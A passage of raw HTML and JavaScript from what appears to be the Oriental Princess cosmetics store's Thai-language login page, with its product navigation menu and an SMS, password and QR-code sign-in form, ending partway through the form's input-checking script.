ทอยเล็ตต์.html" ><span>โอ เดอ ทอยเล็ตต์</span></a></li><li  class="level2 nav-5-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/eau-de-parfum.html" ><span>โอ เดอ พาร์ฟูม</span></a></li><li  class="level2 nav-5-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/linen-mist.html" ><span>มีส สำหรับเสื้อผ้า</span></a></li><li  class="level2 nav-5-3-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/ambient-mist.html" ><span>มีส สำหรับปรับอากาศ</span></a></li><li  class="level2 nav-5-3-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/perfume-sunscreen.html" ><span>ซีรั่มกันแดดน้ำหอม</span></a></li><li  class="level2 nav-5-3-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทสินค้า/scented-bag.html" ><span>ถุงหอม</span></a></li></ul></li><li  class="level1 nav-5-4 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/journeyforthesenses.html" ><span>Journey for The Senses</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/rhythmsofnature.html" ><span>Rhythms of Nature</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/secretofcharm.html" ><span>Secret of Charm</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/storyofhappiness.html" ><span>Story of Happiness</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/charisma-the-art-of-fragrance-layering.html" ><span>Charisma The Art Of Fragrance Layering</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/princess-garden.html" ><span>Princess Garden</span></a></li><li  class="level2 nav-5-4-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/floranista.html" ><span>FLORANISTA</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/home-fragrances.html"  class="level-top" ><span>Home Fragrance</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/home-fragrances/scented-candle.html" ><span>Scented Candle</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม.html"  class="level-top" ><span>ดูแลเส้นผม</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม.html" ><span>ปัญหาเส้นผม</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมแห้งเสียจากการทำเคมี.html" ><span>ผมแห้งเสียจากการทำเคมี</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมขาดหลุดร่วง.html" ><span>ผมขาดหลุดร่วง</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมชี้ฟูขาดน้ำหนัก.html" ><span>ผมชี้ฟูขาดน้ำหนัก</span></a></li><li  class="level2 nav-7-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/normal-hair-dry-hair.html" ><span>ผมธรรมดา-ผมแห้ง</span></a></li><li  class="level2 nav-7-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมมัน.html" ><span>ผมมัน</span></a></li><li  class="level2 nav-7-1-6 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/dry-and-damaged-hair-split-ends.html" ><span>ผมแห้งเสียแตกปลาย</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/แชมพู.html" ><span>แชมพู</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมนวดผม.html" ><span>ครีมนวดผม</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมหมักผม.html" ><span>ครีมหมักผม</span></a></li><li  class="level2 nav-7-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/เจลวิตามินบำรุง และสเปรย์.html" ><span>เจลวิตามินบำรุง และสเปรย์</span></a></li><li  class="level2 nav-7-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/serum-for-hair.html" ><span>เซรั่มบำรุงผม</span></a></li></ul></li><li  class="level1 nav-7-3 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/orientalbeauty.html" ><span>Oriental Beauty</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/tropicalnutrients.html" ><span>Tropical Nutrients</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/phytotherapy.html" ><span>Phytotherapy</span></a></li><li  class="level2 nav-7-3-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/cuticlehairtreatment.html" ><span>Cuticle Professional Hair Care </span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/sunscreen.html"  class="level-top" ><span>กันแดด</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/sunscreen-for-face.html" ><span>ผิวหน้า</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/ผิวกาย.html" ><span>ผิวกาย</span></a></li><li  class="level1 nav-8-3 category-item last"><a href="https://www.orientalprincess.com/prosite.php/sunscreen/uv-proctention-lip-care.html" ><span>ปกป้องผิวปาก</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/limited-edition.html"  class="level-top" ><span>Limited Edition</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/limited-edition/floranista.html" ><span>Floranista</span></a></li><li  class="level1 nav-9-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/limited-edition/chinoiserie-charm.html" ><span>Chinoiserie Charm</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/for-men.html"  class="level-top" ><span>For Men</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวหน้า.html" ><span>ผิวหน้า</span></a></li><li  class="level1 nav-10-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวกาย.html" ><span>ผิวกาย</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/gifts.html"  class="level-top" ><span>Gifts</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-her.html" ><span>Gift for Her</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-him.html" ><span>Gift for Him</span></a></li><li  class="level1 nav-11-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under.html" ><span>Gift Under</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under/gift-under-500.html" ><span>ของขวัญไม่เกิน 500 บาท</span></a></li></ul></li><li  class="level1 nav-11-4 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 category-item first last"><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories/tag-cards.html" ><span>Tag Cards</span></a></li></ul></li></ul></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.orientalprincess.com/prosite.php/opsmember.html"  class="level-top" ><span>Members</span></a></li><li  class="level0 nav-13 category-item level-top"><a href="https://www.orientalprincess.com/prosite.php/beauty-book.html"  class="level-top" ><span>BEAUTY BOOK</span></a></li><li  class="level0 nav-14 last level-top parent"><a href="https://www.orientalprincess.com/prosite.php/blog/"  class="level-top" ><span>Blog</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 first"><a href="https://www.orientalprincess.com/prosite.php/blog/category/op-beauty-channel/" ><span>OP Beauty Channel</span></a></li><li  class="level1 nav-14-2"><a href="https://www.orientalprincess.com/prosite.php/blog/category/new-products/" ><span>New Products</span></a></li><li  class="level1 nav-14-3 last"><a href="https://www.orientalprincess.com/prosite.php/blog/category/shop-promotion/" ><span>Shop Promotion</span></a></li></ul></li>				
							</ul>
		</nav>
		
		<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $('#sidebar-button').click(function () {
                    $('body').toggleClass('navbar-active');
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });

            });
		</script>
		
	</div>
                    </div>
                </div>

            </div>

        </div>

    </header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >กรุณาเข้าสู่ระบบ</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="h0jx88d6qkSP1keC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.orientalprincess.com\/prosite.php\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcWTTwjAAAAAH8YioD6dCeQXiSI1sw0oL29idyA","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Magetop_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSm\u002Fdestino\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","checkout-fields"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.orientalprincess.com\/prosite.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","ammessages","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fprosite.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.orientalprincess.com\u002Fprosite.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.orientalprincess.com\/prosite.php\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C\/","handles":["default","customer_account_login","gl_remove_compare_products","pl_thm_sm_default","pl_thm_sm_destino_default"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/prosite.php\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C\/"},"versionCookieName":"private_content_version"}        }
    }
</script>





<div class="login-container">	
	<div style="margin: 10px 50px;padding: 10px 0 0 0;">
		<h2 style="margin-bottom:6px;">ยินดีต้อนรับเข้าสู่ Oriental Princess</h2>
	</div>
	<div class="tab">

		<button class="tablinks" data-id="btn-sms" id="btn-sms" onclick="openCity(event, 'login-sms')">

		<i class="fa fa-commenting-o" style="font-size:20px"></i> SMS</button>
		<button class="tablinks" data-id="btn-lg-pass" id="btn-lg-pass" onclick="openCity(event, 'login-password')">
		<i class="fa fa-user" style="font-size:20px"></i> รหัสผ่าน</button>
		<button class="tablinks" data-id="btn-lg-qrcode" onclick="openCity(event, 'login-qrcode')">
		<!--<button class="tablinks">-->
		<i class="fa fa-qrcode" style="font-size:20px"></i> QR Code</button>
	</div>
<div>
<form class="form form-login"
			action="https://www.orientalprincess.com/prosite.php/customer/account/loginPost/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C/"
			method="post"
			id="login-form"
			data-mage-init='{"validation":{}}'>
				<input name="form_key" type="hidden" value="h0jx88d6qkSP1keC" />	
				
			<input id="key_refer" name="key_refer" type="hidden" value="">
			<input id="ref_no" name="ref_no" type="hidden" value="">	
	<div id="login-sms" class="tabcontent">
		<div class="container-login"> 

			<!--<form class="form form-login"
			action="$block->escapeUrl('../../../../../../capcharauthen/index')"
			method="post"
			id="login-form"
			data-mage-init='{"validation":{}}'>
				//$block->getBlockHtml('formkey')-->
				
				<div class="row"> 
					
					<div class="col-login">
					
					
						<div class="field mobile required">
							<div class="control">
								<input name="login[mobile]" id="smsmobile" value=""  autocomplete="off" id="sms-mobile" type="mobile" class="input-text txt-sms-login" title="&#x0E2D;&#x0E35;&#x0E40;&#x0E21;&#x0E25;" data-mage-init='{"mage/trim-input":{}}'  placeholder=" หมายเลขโทรศัพท์">
							</div>
						</div>
						<span id="error-mobile" class="error-mage"></span>
						<div class="field password required">
							<div class="control">
								<div>
									<input name="login[otp]" id="smsotp" type="password"  class="input-text txt-sms-login-pass" id="sms-pass" title="&#x0E23;&#x0E2B;&#x0E31;&#x0E2A;&#x0E1C;&#x0E48;&#x0E32;&#x0E19;"  placeholder="รหัสผ่านจาก SMS *">
									<span class="count-otp"></span>
									<span class="re-otp"><a href="javascript:;" class="request-otp">ขอ OTP</a></span>
								</div>
							</div>
						</div>
						<span id="error-otp" class="error-mage"></span>
						<!--<div style="height: 74px;"></div>-->
						<!--<div class="actions-toolbar">
							<div class="primary" style="width: 100%;margin-top: 10px;margin-bottom: 10px;"><button type="button" id="btnSendsms" style="width: 100%;" class="action login primary" name="sendSms"><span>เข้าสู่ระบบ</span></button></div>
							<div class="secondary-create"><a class="" href="https://www.orientalprincess.com/prosite.php/customer/account/create/"><span>สร้างบัญชีผู้ใช้</span></a></div>
							<div class="secondary"><a class="action remind" href="https://www.orientalprincess.com/prosite.php/customer/account/forgotpassword/"><span>ลืมรหัสผ่าน?</span></a></div>
						</div>-->
						
					</div>
					
					<!--<div class="vl">
						<span class="vl-innertext">หรือ</span>
					</div>-->
					
				</div>
			<!--</form>-->
		</div>
	</div>	
	
	<div id="login-password" class="tabcontent">
		
		<div class="container-login"> 
			<!--<form class="form form-login"
			action=""
			method="post"
			id="login-form"
			data-mage-init='{"validation":{}}'>-->
				<div class="row"> 
					<div class="col-login">
						<div class="field email required">
							<div class="control">
								<input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="&#x0E2D;&#x0E35;&#x0E40;&#x0E21;&#x0E25;" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" placeholder="อีเมล / บัญชีผู้ใช้ *">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="&#x0E23;&#x0E2B;&#x0E31;&#x0E2A;&#x0E1C;&#x0E48;&#x0E32;&#x0E19;" data-validate="{required:true}" placeholder="รหัสผ่าน *">
							</div>
						</div>
						
						
						
						<!--<div class="actions-toolbar">
							<div class="primary" style="width: 100%;margin-top: 10px;margin-bottom: 10px;"><button type="submit" style="width: 100%;" class="action login primary" name="send" id="send2"><span>เข้าสู่ระบบ</span></button></div>
							<div class="secondary-create"><a class="" href="https://www.orientalprincess.com/prosite.php/customer/account/create/"><span>Create Account</span></a></div>
							<div class="secondary"><a class="action remind" href="https://www.orientalprincess.com/prosite.php/customer/account/forgotpassword/"><span>ลืมรหัสผ่าน?</span></a></div>
						</div>-->
						
					</div>
					
					<!--<div class="vl">
						<span class="vl-innertext">หรือ</span>
					</div>-->
					
				</div>
			<!--</form>-->
		</div>
		
	</div>
	
	<div id="login-qrcode" class="tabcontent" style="height: 323px;">
		<div class="div-qrcodeopenapp">
		<div style="width: 45%;text-align: center;float: left;"><img src="https://www.orientalprincess.com/pub/media/wysiwyg/icon/qrcode.jpg" alt="" /></div>
<div style="float: left;width: 50%;margin: 10% 0px 0px 0px;">
เปิด<span style="color: #00afaa;"> App Orientalprincess </span> เพื่อสแกน QR code
สะดวก • รวดเร็ว • ปลอดภัยกว่า
</div>		</div>
	</div>
	
	<div id="btn-sm-login" style="padding: 0 40px;">
		<div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meCuvOpfMxUu"  checked="checked"  title="Remember&#x20;Me" />
    <label for="remember_meCuvOpfMxUu" class="label"><span>Remember Me</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> นี่คืออะไร?</strong>
        <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span>
    </span>
</div>
<div
    class="field-recaptcha"
    id="msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container"
    data-bind="scope:'msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"login","settings":{"siteKey":"6LcWTTwjAAAAAH8YioD6dCeQXiSI1sw0oL29idyA","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}},"reCaptchaId":"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1"}}}    }
}
</script>
		<div class="actions-toolbar">
			<div class="primary" id="sms-login-dpy" style="width: 100%;margin-top: 10px;margin-bottom: 10px;"><button type="button" style="width: 100%;" class="action login primary" name="btnSendsms" id="btnSendsms"><span>เข้าสู่ระบบ</span></button></div>
			<div class="primary" id="password-login-dpy" style="width: 100%;margin-top: 10px;margin-bottom: 10px;"><button type="submit" style="width: 100%;" class="action login primary" name="send" id="send2"><span>เข้าสู่ระบบ</span></button></div>
			<div class="secondary-create"><a class="" href="https://www.orientalprincess.com/prosite.php/customer/account/create/"><span>Create Account</span></a></div>
			<div class="secondary"><a class="action remind" href="https://www.orientalprincess.com/prosite.php/customer/account/forgotpassword/"><span>ลืมรหัสผ่าน?</span></a></div>
		</div>
	
	</div>
</form>	
</div>	
	
	<script>
		
		document.getElementById("btn-lg-pass").click();
		function openCity(evt, cityName) {
					
			var i, tabcontent, tablinks;
			tabcontent = document.getElementsByClassName("tabcontent");
			for (i = 0; i < tabcontent.length; i++) {
				tabcontent[i].style.display = "none";
			}
			tablinks = document.getElementsByClassName("tablinks");
			for (i = 0; i < tablinks.length; i++) {
				tablinks[i].className = tablinks[i].className.replace(" active", "");
			}
			document.getElementById(cityName).style.display = "block";
			evt.currentTarget.className += " active";
			
			disableTabActive(cityName)
			
		}
		
		
		function disableTabActive(cityName)
		{
			//alert(cityName);
			if(cityName == "login-sms"){
				//alert("login-qrcode");
				document.getElementById('login-form').action = '../../../../../../capcharauthen/account/index';      
				document.getElementById("btn-sm-login").style.display = "block";
				document.getElementById("sms-login-dpy").style.display = "block";
				document.getElementById("password-login-dpy").style.display = "none";
			}
			if(cityName == "login-password"){
				//alert("login-qrcode");
				document.getElementById('login-form').action = 'https://www.orientalprincess.com/prosite.php/customer/account/loginPost/referer/aHR0cHM6Ly93d3cub3JpZW50YWxwcmluY2Vzcy5jb20vcHJvc2l0ZS5waHAvYmxvZy9wb3N0L2ZhY2UteW9nYQ%2C%2C/';
				document.getElementById("btn-sm-login").style.display = "block";
				document.getElementById("sms-login-dpy").style.display = "none";
				document.getElementById("password-login-dpy").style.display = "block";
				
			}
			if(cityName == "login-qrcode"){
				//alert("login-qrcode");
				document.getElementById("btn-sm-login").style.display = "none";
			}
			
			
		}
		
		
		require([
		"jquery"
		], function($){
			$(document).ready(function() 
			{		
				
				/***phone number format***/
				$("#smsmobile").keypress(function (e) {
					if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
						return false;
					}
					var curchr = this.value.length;
					var curval = $(this).val();
					$(this).attr('maxlength', '10');
					/*if (curchr == 3 && curval.indexOf("(") <= -1) {
						$(this).val("(" + curval + ")" + "-");
						} else if (curchr == 4 && curval.indexOf("(") > -1) {
						$(this).val(curval + ")-");
						} else if (curchr == 5 && curval.indexOf(")") > -1) {
						$(this).val(curval + "-");
						} else if (curchr == 9) {
						$(this).val(curval + "-");
						$(this).attr('maxlength', '10');
					}*/
				});		
				//check input mobile
				function checkMobile()
				{
					var err = $("#error-mobile");err.html("");
					err.css({"color": "#f73173"});
					var mobile = $.trim($("#smsmobile").val());	
					if( mobile == "" ){
						err.html("*กรุณากรอกหมายเลขโทรศัพท์");
						return false;
					}
					if(!mobileValidate(mobile)){
						// err.html("*รูปแบบหมายเลขโทรศัพท์ไม่ถูกต้อง");
						return false;
					}
					return true;
				}
				//check input OTP
				function checkOtp()
				{
					var err = $("#error-otp");
					err.html("");
					err.css({"color": "#f73173"});
					var otp = $.trim($("#smsotp").val());	
					if( otp == "" ){
